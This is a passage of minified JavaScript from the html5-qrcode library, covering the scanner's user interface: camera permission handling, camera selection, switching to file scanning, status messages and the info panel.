a=40;this.insertShaderBorders(i,a,5,-5,0,!0),this.insertShaderBorders(i,a,5,-5,0,!1),this.insertShaderBorders(i,a,5,n.height+5,0,!0),this.insertShaderBorders(i,a,5,n.height+5,0,!1),this.insertShaderBorders(i,5,45,-5,-5,!0),this.insertShaderBorders(i,5,45,n.height+5-a,-5,!0),this.insertShaderBorders(i,5,45,-5,-5,!1),this.insertShaderBorders(i,5,45,n.height+5-a,-5,!1),this.hasBorderShaders=!0}t.append(i)}},e.prototype.insertShaderBorders=function(t,e,r,n,i,o){var s=document.createElement("div");s.style.position="absolute",s.style.backgroundColor=M.BORDER_SHADER_DEFAULT_COLOR,s.style.width=e+"px",s.style.height=r+"px",s.style.top=n+"px",o?s.style.left=i+"px":s.style.right=i+"px",this.borderShaders||(this.borderShaders=[]),this.borderShaders.push(s),t.appendChild(s)},e.prototype.getTimeoutFps=function(t){return 1e3/t},e}(),_="[data-uri]",y=function(){function t(){}return t.createDefault=function(){return{hasPermission:!1,lastUsedCameraId:null}},t}(),O=function(){function t(){this.data=y.createDefault();var e=localStorage.getItem(t.LOCAL_STORAGE_KEY);e?this.data=JSON.parse(e):this.reset()}return t.prototype.hasCameraPermissions=function(){return this.data.hasPermission},t.prototype.getLastUsedCameraId=function(){return this.data.lastUsedCameraId},t.prototype.setHasPermission=function(t){this.data.hasPermission=t,this.flush()},t.prototype.setLastUsedCameraId=function(t){this.data.lastUsedCameraId=t,this.flush()},t.prototype.resetLastUsedCameraId=function(){this.data.lastUsedCameraId=null,this.flush()},t.prototype.reset=function(){this.data=y.createDefault(),this.flush()},t.prototype.flush=function(){localStorage.setItem(t.LOCAL_STORAGE_KEY,JSON.stringify(this.data))},t.LOCAL_STORAGE_KEY="HTML5_QRCODE_DATA",t}(),b=function(){function t(){this.infoDiv=document.createElement("div")}return t.prototype.renderInto=function(t){this.infoDiv.style.position="absolute",this.infoDiv.style.top="10px",this.infoDiv.style.right="10px",this.infoDiv.style.zIndex="1",this.infoDiv.style.display="none",this.infoDiv.style.padding="5pt",this.infoDiv.style.border="1px solid silver",this.infoDiv.style.fontSize="10pt",this.infoDiv.style.background="rgb(248 248 248)",this.infoDiv.innerText=f.builtUsing();var e=document.createElement("a");e.innerText="html5-qrcode",e.href="https://github.com/mebjas/html5-qrcode",e.target="new",this.infoDiv.appendChild(e);var r=document.createElement("br"),n=document.createElement("br");this.infoDiv.appendChild(r),this.infoDiv.appendChild(n);var i=document.createElement("a");i.innerText=f.reportIssues(),i.href="https://github.com/mebjas/html5-qrcode/issues",i.target="new",this.infoDiv.appendChild(i),t.appendChild(this.infoDiv)},t.prototype.show=function(){this.infoDiv.style.display="block"},t.prototype.hide=function(){this.infoDiv.style.display="none"},t}(),F=function(){function t(t,e){this.isShowingInfoIcon=!0,this.onTapIn=t,this.onTapOut=e,this.infoIcon=document.createElement("img")}return t.prototype.renderInto=function(t){var e=this;this.infoIcon.src=_,this.infoIcon.style.position="absolute",this.infoIcon.style.top="4px",this.infoIcon.style.right="4px",this.infoIcon.style.opacity="0.6",this.infoIcon.style.cursor="pointer",this.infoIcon.style.zIndex="2",this.infoIcon.onmouseover=function(t){return e.onHoverIn()},this.infoIcon.onmouseout=function(t){return e.onHoverOut()},this.infoIcon.onclick=function(t){return e.onClick()},t.appendChild(this.infoIcon)},t.prototype.onHoverIn=function(){this.isShowingInfoIcon&&(this.infoIcon.style.opacity="1")},t.prototype.onHoverOut=function(){this.isShowingInfoIcon&&(this.infoIcon.style.opacity="0.6")},t.prototype.onClick=function(){this.isShowingInfoIcon?(this.isShowingInfoIcon=!1,this.onTapIn(),this.infoIcon.src="[data-uri]",this.infoIcon.style.opacity="1"):(this.isShowingInfoIcon=!0,this.onTapOut(),this.infoIcon.src=_,this.infoIcon.style.opacity="0.6")},t}(),P=function(){function t(){var t=this;this.infoDiv=new b,this.infoIcon=new F((function(){t.infoDiv.show()}),(function(){t.infoDiv.hide()}))}return t.prototype.renderInto=function(t){this.infoDiv.renderInto(t),this.infoIcon.renderInto(t)},t}(),k=function(){function t(){}return t.hasCameraPermissions=function(){return new Promise((function(t,e){navigator.mediaDevices.enumerateDevices().then((function(e){e.forEach((function(e){"videoinput"===e.kind&&e.label&&t(!0)})),t(!1)}))}))},t}();!function(t){t[t.STATUS_DEFAULT=0]="STATUS_DEFAULT",t[t.STATUS_SUCCESS=1]="STATUS_SUCCESS",t[t.STATUS_WARNING=2]="STATUS_WARNING",t[t.STATUS_REQUESTING_PERMISSION=3]="STATUS_REQUESTING_PERMISSION"}(C||(C={}));var L=function(){function t(t,e,r){if(this.lastMatchFound=null,this.cameraScanImage=null,this.fileScanImage=null,this.elementId=t,this.config=this.createConfig(e),this.verbose=!0===r,!document.getElementById(t))throw"HTML Element with id="+t+" not found";this.currentScanType=i.SCAN_TYPE_CAMERA,this.sectionSwapAllowed=!0,this.logger=new g(this.verbose),this.persistedDataManager=new O,!0!==e.rememberLastUsedCamera&&this.persistedDataManager.reset()}return t.prototype.render=function(t,e){var r=this;this.lastMatchFound=null,this.qrCodeSuccessCallback=function(e,n){if(t)t(e,n);else{if(r.lastMatchFound===e)return;r.lastMatchFound=e,r.setHeaderMessage(w.lastMatch(e),C.STATUS_SUCCESS)}},this.qrCodeErrorCallback=function(t,r){e&&e(t,r)};var n,i,o=document.getElementById(this.elementId);if(!o)throw"HTML Element with id="+this.elementId+" not found";o.innerHTML="",this.createBasicLayout(o),this.html5Qrcode=new N(this.getScanRegionId(),(n=this.config,i=this.verbose,{formatsToSupport:n.formatsToSupport,experimentalFeatures:n.experimentalFeatures,verbose:i}))},t.prototype.clear=function(){var t=this;return this.html5Qrcode?new Promise((function(e,r){t.html5Qrcode?t.html5Qrcode.isScanning&&t.html5Qrcode.stop().then((function(r){var n;t.html5Qrcode?(t.html5Qrcode.clear(),(n=document.getElementById(t.elementId))&&(n.innerHTML="",t.resetBasicLayout(n)),e()):e()})).catch((function(e){t.verbose&&t.logger.logError("Unable to stop qrcode scanner",e),r(e)})):e()})):Promise.resolve()},t.prototype.createConfig=function(t){return t?(t.fps||(t.fps=A.SCAN_DEFAULT_FPS),t.rememberLastUsedCamera!==!A.DEFAULT_REMEMBER_LAST_CAMERA_USED&&(t.rememberLastUsedCamera=A.DEFAULT_REMEMBER_LAST_CAMERA_USED),t):{fps:A.SCAN_DEFAULT_FPS,rememberLastUsedCamera:A.DEFAULT_REMEMBER_LAST_CAMERA_USED}},t.prototype.createBasicLayout=function(t){t.style.position="relative",t.style.padding="0px",t.style.border="1px solid silver",this.createHeader(t);var e=document.createElement("div"),r=this.getScanRegionId();e.id=r,e.style.width="100%",e.style.minHeight="100px",e.style.textAlign="center",t.appendChild(e),this.insertCameraScanImageToScanRegion();var n=document.createElement("div"),i=this.getDashboardId();n.id=i,n.style.width="100%",t.appendChild(n),this.setupInitialDashboard(n)},t.prototype.resetBasicLayout=function(t){t.style.border="none"},t.prototype.setupInitialDashboard=function(t){this.createSection(t),this.createSectionControlPanel(),this.createSectionSwap()},t.prototype.createHeader=function(t){var e=document.createElement("div");e.style.textAlign="left",e.style.margin="0px",t.appendChild(e),(new P).renderInto(e);var r=document.createElement("div");r.id=this.getHeaderMessageContainerId(),r.style.display="none",r.style.textAlign="center",r.style.fontSize="14px",r.style.padding="2px 10px",r.style.margin="4px",r.style.borderTop="1px solid #f6f6f6",e.appendChild(r)},t.prototype.createSection=function(t){var e=document.createElement("div");e.id=this.getDashboardSectionId(),e.style.width="100%",e.style.padding="10px",e.style.textAlign="left",t.appendChild(e)},t.prototype.createCameraListUi=function(t,e,r){var n=this;n.setHeaderMessage(w.cameraPermissionRequesting());var i=function(){r||n.createPermissionButton(t,e)};N.getCameras().then((function(r){n.persistedDataManager.setHasPermission(!0),n.resetHeaderMessage(),r&&r.length>0?(t.removeChild(e),n.renderCameraSelection(r)):(n.setHeaderMessage(w.noCameraFound(),C.STATUS_WARNING),i())})).catch((function(t){n.persistedDataManager.setHasPermission(!1),r?r.disabled=!1:i(),n.setHeaderMessage(t,C.STATUS_WARNING)}))},t.prototype.createPermissionButton=function(t,e){var r=this,n=document.createElement("button");n.innerText=w.cameraPermissionTitle(),n.addEventListener("click",(function(){n.disabled=!0,r.createCameraListUi(t,e,n)})),e.appendChild(n)},t.prototype.createPermissionsUi=function(t,e){var r=this;this.persistedDataManager.hasCameraPermissions()?k.hasCameraPermissions().then((function(n){n?r.createCameraListUi(t,e):(r.persistedDataManager.setHasPermission(!1),r.createPermissionButton(t,e))})).catch((function(n){r.persistedDataManager.setHasPermission(!1),r.createPermissionButton(t,e)})):this.createPermissionButton(t,e)},t.prototype.createSectionControlPanel=function(){var t=this,e=document.getElementById(this.getDashboardSectionId()),r=document.createElement("div");e.appendChild(r);var n=document.createElement("div");n.id=this.getDashboardSectionCameraScanRegionId(),n.style.display=this.currentScanType===i.SCAN_TYPE_CAMERA?"block":"none",r.appendChild(n);var o=document.createElement("div");o.style.textAlign="center",n.appendChild(o),this.createPermissionsUi(n,o);var s=document.createElement("div");s.id=this.getDashboardSectionFileScanRegionId(),s.style.textAlign="center",s.style.display=this.currentScanType===i.SCAN_TYPE_CAMERA?"none":"block",r.appendChild(s);var a=document.createElement("input");a.id=this.getFileScanInputId(),a.accept="image/*",a.type="file",a.style.width="200px",a.disabled=this.currentScanType===i.SCAN_TYPE_CAMERA;var A=document.createElement("span");A.innerText=" Select Image",s.appendChild(a),s.appendChild(A),a.addEventListener("change",(function(e){if(!t.html5Qrcode)throw"html5Qrcode not defined";if(null!=e&&null!=e.target&&t.currentScanType===i.SCAN_TYPE_FILE&&0!==e.target.files.length){var r=e.target.files[0];t.html5Qrcode.scanFileV2(r,!0).then((function(e){t.resetHeaderMessage(),t.qrCodeSuccessCallback(e.decodedText,e)})).catch((function(e){t.setHeaderMessage(e,C.STATUS_WARNING),t.qrCodeErrorCallback(e,h.createFrom(e))}))}}))},t.prototype.renderCameraSelection=function(t){var e=this,r=document.getElementById(this.getDashboardSectionCameraScanRegionId());r.style.textAlign="center";var n=document.createElement("span");n.innerText="Select Camera ("+t.length+")  ",n.style.marginRight="10px";var i=document.createElement("select");i.id=this.getCameraSelectionId();for(var o=[],s=0,a=t;s<a.length;s++){var A=a[s],l=A.id,c=null==A.label?l:A.label;(m=document.createElement("option")).value=l,m.innerText=c,o.push(m),i.appendChild(m)}n.appendChild(i),r.appendChild(n);var h=document.createElement("span"),g=document.createElement("button");g.innerText=w.scanButtonStartScanningText(),h.appendChild(g);var d=document.createElement("button");if(d.innerText=w.scanButtonStopScanningText(),d.style.display="none",d.disabled=!0,h.appendChild(d),r.appendChild(h),g.addEventListener("click",(function(t){i.disabled=!0,g.disabled=!0,e.showHideScanTypeSwapLink(!1);var r,n=i.value;e.persistedDataManager.setLastUsedCameraId(n),e.html5Qrcode.start(n,(r=e.config,{fps:r.fps,qrbox:r.qrbox,aspectRatio:r.aspectRatio,disableFlip:r.disableFlip,videoConstraints:r.videoConstraints}),e.qrCodeSuccessCallback,e.qrCodeErrorCallback).then((function(t){d.disabled=!1,d.style.display="inline-block",g.style.display="none"})).catch((function(t){e.showHideScanTypeSwapLink(!0),i.disabled=!1,g.disabled=!1,e.setHeaderMessage(t,C.STATUS_WARNING)}))})),d.addEventListener("click",(function(t){if(!e.html5Qrcode)throw"html5Qrcode not defined";d.disabled=!0,e.html5Qrcode.stop().then((function(t){e.showHideScanTypeSwapLink(!0),i.disabled=!1,g.disabled=!1,d.style.display="none",g.style.display="inline-block",e.insertCameraScanImageToScanRegion()})).catch((function(t){d.disabled=!1,e.setHeaderMessage(t,C.STATUS_WARNING)}))})),e.persistedDataManager.getLastUsedCameraId()){for(var u=e.persistedDataManager.getLastUsedCameraId(),I=!1,f=0,E=o;f<E.length;f++){var m;if((m=E[f]).value===u){I=!0;break}}I?(i.value=u,g.click()):e.persistedDataManager.resetLastUsedCameraId()}},t.prototype.createSectionSwap=function(){var t=this,e=w.textIfCameraScanSelected(),r=w.textIfFileScanSelected(),n=document.getElementById(this.getDashboardSectionId()),o=document.createElement("div");o.style.textAlign="center";var s=document.createElement("a");s.style.textDecoration="underline",s.id=this.getDashboardSectionSwapLinkId(),s.innerText=this.currentScanType===i.SCAN_TYPE_CAMERA?e:r,s.href="#scan-using-file",s.addEventListener("click",(function(){t.sectionSwapAllowed?(t.resetHeaderMessage(),t.getFileScanInput().value="",t.sectionSwapAllowed=!1,t.currentScanType===i.SCAN_TYPE_CAMERA?(t.clearScanRegion(),t.getFileScanInput().disabled=!1,t.getCameraScanRegion().style.display="none",t.getFileScanRegion().style.display="block",s.innerText=r,t.currentScanType=i.SCAN_TYPE_FILE,t.insertFileScanImageToScanRegion()):(t.clearScanRegion(),t.getFileScanInput().disabled=!0,t.getCameraScanRegion().style.display="block",t.getFileScanRegion().style.display="none",s.innerText=e,t.currentScanType=i.SCAN_TYPE_CAMERA,t.insertCameraScanImageToScanRegion()),t.sectionSwapAllowed=!0):t.verbose&&t.logger.logError("Section swap called when not allowed")})),o.appendChild(s),n.appendChild(o)},t.prototype.resetHeaderMessage=function(){document.getElementById(this.getHeaderMessageContainerId()).style.display="none"},t.prototype.setHeaderMessage=function(t,e){e||(e=C.STATUS_DEFAULT);var r=this.getHeaderMessageDiv();switch(r.innerText=t,r.style.display="block",e){case C.STATUS_SUCCESS:r.style.background="#6aaf5042",r.style.color="#477735";break;case C.STATUS_WARNING:r.style.background="#cb243124",r.style.color="#cb2431";break;case C.STATUS_DEFAULT:default:r.style.background="#00000000",r.style.color="rgb(17, 17, 17)"}},t.prototype.showHideScanTypeSwapLink=function(t){!0!==t&&(t=!1),this.sectionSwapAllowed=t,this.getDashboardSectionSwapLink().style.display=t?"inline-block":"none"},t.prototype.insertCameraScanImageToScanRegion=function(){var t=this,e=document.getElementById(this.getScanRegionId());if(this.cameraScanImage)return e.innerHTML="<br>",void e.appendChild(this.cameraScanImage);this.cameraScanImage=new Image,this.cameraScanImage.onload=function(r){e.innerHTML="<br>",e.appendChild(t.cameraScanImage)},this.cameraScanImage.width=64,this.cameraScanImage.style.opacity="0.3",this.cameraScanImage.src="[data-uri]"},t.prototype.insertFileScanImageToScanRegion=function(){var t=this,e=document.getElementById(this.getScanRegionId());if(this.fileScanImage)return e.innerHTML="<br>",void e.appendChild(this.fileScanImage);this.fileScanImage=new Image,this.fileScanImage.onload=function(r){e.innerHTML="<br>",e.appendChild(t.fileScanImage)},this.fileScanImage.width=64,this.fileScanImage.style.opacity="0.3",this.fileScanImage.src="[data-uri]"},t.prototype.clearScanRegion=function(){document.getElementById(this.getScanRegionId()).innerHTML=""},t.prototype.getDashboardSectionId=function(){return this.elementId+"__dashboard_section"},t.prototype.getDashboardSectionCameraScanRegionId=function(){return this.elementId+"__dashboard_section_csr"},t.prototype.getDashboardSectionFileScanRegionId=function(){return this.elementId+"__dashboard_section_fsr"},t.prototype.getDashboardSectionSwapLinkId=function(){return this.elementId+"__dashboard_section_swaplink"},t.prototype.getScanRegionId=function(){return this.elementId+"__scan_region"},t.prototype.getDashboardId=function(){return this.elementId+"__dashboard"},t.prototype.getFileScanInputId=function(){return this.elementId+"__filescan_input"},t.prototype.getStatusSpanId=function(){return this.elementId+"__status_span"},t.prototype.getHeaderMessageContainerId=function(){return this.elementId+"__header_message"},t.prototype.getCameraSelectionId=function(){return this.elementId+"__camera_selection"},t.prototype.getCameraScanRegion=function(){return document.getElementById(this.getDashboardSectionCameraScanRegionId())},t.prototype.getFileScanRegion=function(){return document.getElementById(this.getDashboardSectionFileScanRegionId())},t.prototype.getFileScanInput=function(){return document.getElementById(this.getFileScanInputId())},t.prototype.getDashboardSectionSwapLink=function(){return document.getElementById(this.getDashboardSectionSwapLinkId())},t.prototype.getHeaderMessageDiv=function(){return document.getElementById(this.getHeaderMessageContainerId())},t}()})(),__Html5QrcodeLibrary__=n})();/** Append the libary components to globals for backwards compatibility. */
if (window && !Html5QrcodeScanner) {
    var Html5QrcodeScanner = window.__Html5QrcodeLibrary__.Html5QrcodeScanner;
    var Html5Qrcode = window.__Html5QrcodeLibrary__.Html5Qrcode;
    var Html5QrcodeSupportedFormats = window.__Html5QrcodeLibrary__.Html5QrcodeSupportedFormats
}
